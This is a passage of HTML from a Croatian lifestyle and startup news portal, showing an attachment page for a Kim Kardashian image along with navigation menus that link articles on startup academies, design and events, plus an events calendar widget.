        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" class="td-image-wrap" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić">Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" class="td-image-wrap" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"/></a></div>                <a href="https://www.inspireme.hr/category/blog/" class="td-post-category">Blog</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila">Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" class="td-image-wrap" title="Craft City na dva dana pretvara Pulu u grad piva"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Craft City na dva dana pretvara Pulu u grad piva"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" title="Craft City na dva dana pretvara Pulu u grad piva">Craft City na dva dana pretvara Pulu u grad piva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_693d661bb4b62" data-td_block_id="td_uid_5_693d661bb4b62"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_693d661bb4b62" data-td_block_id="td_uid_5_693d661bb4b62"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_693d661bb78c2_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_11_693d661bb78c2" ><script>var block_td_uid_11_693d661bb78c2 = new tdBlock();
block_td_uid_11_693d661bb78c2.id = "td_uid_11_693d661bb78c2";
block_td_uid_11_693d661bb78c2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_693d661bb78c2_rand","tdc_css_class":"td_uid_11_693d661bb78c2_rand","tdc_css_class_style":"td_uid_11_693d661bb78c2_rand_style"}';
block_td_uid_11_693d661bb78c2.td_column_number = "3";
block_td_uid_11_693d661bb78c2.block_type = "td_block_mega_menu";
block_td_uid_11_693d661bb78c2.post_count = "4";
block_td_uid_11_693d661bb78c2.found_posts = "326";
block_td_uid_11_693d661bb78c2.header_color = "";
block_td_uid_11_693d661bb78c2.ajax_pagination_infinite_stop = "";
block_td_uid_11_693d661bb78c2.max_num_pages = "82";
tdBlocksArray.push(block_td_uid_11_693d661bb78c2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_693d661bb78c2" id="td_uid_12_693d661bb8f7b" data-td_block_id="td_uid_11_693d661bb78c2" data-td_filter_value="" href="https://www.inspireme.hr/category/thumbs-up/">Sve</a><a class="mega-menu-sub-cat-td_uid_11_693d661bb78c2"  id="td_uid_13_693d661bb8fb8" data-td_block_id="td_uid_11_693d661bb78c2" data-td_filter_value="29" href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a><a class="mega-menu-sub-cat-td_uid_11_693d661bb78c2"  id="td_uid_14_693d661bb900e" data-td_block_id="td_uid_11_693d661bb78c2" data-td_filter_value="31" href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a><a class="mega-menu-sub-cat-td_uid_11_693d661bb78c2"  id="td_uid_15_693d661bb904f" data-td_block_id="td_uid_11_693d661bb78c2" data-td_filter_value="30" href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></div></div><div id=td_uid_11_693d661bb78c2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" class="td-image-wrap" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju">Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" class="td-image-wrap" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu">Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" class="td-image-wrap" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma">Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" class="td-image-wrap" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju">Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_693d661bb78c2" data-td_block_id="td_uid_11_693d661bb78c2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_693d661bb78c2" data-td_block_id="td_uid_11_693d661bb78c2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_693d661bbabc4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_16_693d661bbabc4" ><script>var block_td_uid_16_693d661bbabc4 = new tdBlock();
block_td_uid_16_693d661bbabc4.id = "td_uid_16_693d661bbabc4";
block_td_uid_16_693d661bbabc4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_693d661bbabc4_rand","tdc_css_class":"td_uid_16_693d661bbabc4_rand","tdc_css_class_style":"td_uid_16_693d661bbabc4_rand_style"}';
block_td_uid_16_693d661bbabc4.td_column_number = "3";
block_td_uid_16_693d661bbabc4.block_type = "td_block_mega_menu";
block_td_uid_16_693d661bbabc4.post_count = "5";
block_td_uid_16_693d661bbabc4.found_posts = "58";
block_td_uid_16_693d661bbabc4.header_color = "";
block_td_uid_16_693d661bbabc4.ajax_pagination_infinite_stop = "";
block_td_uid_16_693d661bbabc4.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_16_693d661bbabc4);
</script><div id=td_uid_16_693d661bbabc4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" class="td-image-wrap" title="Priuštite svojim sivim stanicama razgibavanje"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priuštite svojim sivim stanicama razgibavanje"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/" class="td-post-category">Glazba | Film | Knjiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" title="Priuštite svojim sivim stanicama razgibavanje">Priuštite svojim sivim stanicama razgibavanje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" class="td-image-wrap" title="Xiaomi predstavio svoj sklopivi mobitel"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Xiaomi predstavio svoj sklopivi mobitel"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" title="Xiaomi predstavio svoj sklopivi mobitel">Xiaomi predstavio svoj sklopivi mobitel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" class="td-image-wrap" title="Kulturne razlike koje će vas šokirati"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kulturne razlike koje će vas šokirati"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/" class="td-post-category">Places to go</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" title="Kulturne razlike koje će vas šokirati">Kulturne razlike koje će vas šokirati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" class="td-image-wrap" title="Kit Harington pokazao je kako se (ne) kuha čaj"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kit Harington pokazao je kako se (ne) kuha čaj"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" title="Kit Harington pokazao je kako se (ne) kuha čaj">Kit Harington pokazao je kako se (ne) kuha čaj</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" class="td-image-wrap" title="Pronađite svrhu starim kutijama"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pronađite svrhu starim kutijama"/></a></div>                <a href="https://www.inspireme.hr/category/lifestyle/" class="td-post-category">Lifestyle</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" title="Pronađite svrhu starim kutijama">Pronađite svrhu starim kutijama</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_693d661bbabc4" data-td_block_id="td_uid_16_693d661bbabc4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_693d661bbabc4" data-td_block_id="td_uid_16_693d661bbabc4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.inspireme.hr/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Kim Kardashian objavila fotku na Instagramu i postala kraljica memova" class="entry-crumb" href="https://www.inspireme.hr/inspire/vijesti/kim-kardashian-objavila-fotku-na-instagramu-i-postala-kraljica-memova/">Kim Kardashian objavila fotku na Instagramu i postala kraljica memova</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kim Kardashian</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Kim Kardashian</span>
                                </h1>            <a href="https://www.inspireme.hr/wp-content/uploads/2018/08/Kim-Kardashian.png" title="Kim Kardashian" rel="attachment"><img class="td-attachment-page-image" src="https://www.inspireme.hr/wp-content/uploads/2018/08/Kim-Kardashian.png" alt="Kim Kardashian" /></a>

            <div class="td-attachment-page-content">
                <div class="lp-ert "><span class="lp-ert__icon dashicons dashicons-clock"></span> 0 min čitanja</div>            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_12 widget EvcalWidget_three"><h4 class="td-block-title"><span>Eventi</span></h4><div id='evcal_widget' class='evo_widget'><div id='evcal_calendar_730' class='ajde_evcal_calendar ' ><div class='evo-data' data-cyear="2025" data-cmonth="12" data-runajax="1" data-evc_open="0" data-cal_ver="2.6.6" data-mapscroll="true" data-mapformat="roadmap" data-mapzoom="18" data-mapiconurl="" data-ev_cnt="0" data-show_limit="no" data-tiles="no" data-sort_by="sort_date" data-filters_on="false" data-range_start="0" data-range_end="0" data-send_unix="0" data-ux_val="0" data-accord="0" data-rtl="no"  ></div><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above'><span class='evo-gototoday-btn' style='display:none' data-mo='12' data-yr='2025' data-dy=''>Tekući mjesec</span></div><div class='evo_cal_above_content'>					
				<div class='evo_search_bar '>
					<div class='evo_search_bar_in' >
						<input type="text" placeholder='Pretraži događaje' data-role="none"/>
						<a class="evosr_search_btn"><i class="fa fa-search"></i></a>
					</div>
				</div>

			</div><p id='evcal_cur' class='evo_month_title'> Prosinac, 2025</p><p class='evo_arrows'><span id='evcal_prev' class='evcal_arrows evcal_btn_prev' ><i class='fa fa-angle-left'></i></span><span id='evcal_next' class='evcal_arrows evcal_btn_next' ><i class='fa fa-angle-right'></i></span></p><div class='cal_arguments' style='display:none' data-hide_past="yes" data-show_et_ft_img="no" data-event_order="ASC" data-ft_event_priority="no" data-lang="L1" data-month_incre="0" data-only_ft="no" data-evc_open="no" data-show_limit="no" data-etc_override="no" data-show_limit_redir="0" data-tiles="no" data-tile_height="0" data-tile_bg="0" data-tile_count="2" data-tile_style="0" data-s="" data-members_only="no" data-ux_val="0" data-show_limit_ajax="no" data-show_limit_paged="1" data-hide_mult_occur="no" data-show_repeats="no" ></div><div class='clear'></div></div><a class='evo_sort_btn'>Filtriraj događaje</a><div class='eventon_sorting_section' style='display:none'><div class='eventon_filter_line '><div class='eventon_filter evo_sortOpt evo_sortList_event_type' data-filter_field='event_type' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Vrsta događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='edukacija ' data-filter_val='41' data-filter_slug='edukacija'>Edukacija</p><p class='festival ' data-filter_val='191' data-filter_slug='festival'>Festival</p><p class='konferencija ' data-filter_val='40' data-filter_slug='konferencija'>Konferencija</p><p class='networking-event ' data-filter_val='192' data-filter_slug='networking-event'>Networking event</p><p class='radionice ' data-filter_val='42' data-filter_slug='radionice'>Radionice</p><p class='sajam ' data-filter_val='43' data-filter_slug='sajam'>Sajam</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_type_2' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_3' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_4' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_5' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter evo_sortOpt evo_sortList_event_location' data-filter_field='event_location' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Lokacija događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
